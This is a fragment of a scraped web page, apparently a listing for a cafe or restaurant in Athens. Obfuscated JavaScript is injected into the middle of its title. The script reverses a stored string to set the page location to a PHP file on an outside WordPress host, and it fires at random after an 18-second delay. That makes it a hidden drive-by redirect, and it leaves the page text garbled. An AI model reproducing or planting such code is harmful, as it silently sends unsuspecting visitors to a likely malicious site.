 Cine Man$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Cafe Restaurant in Athens, Attica, Central Greece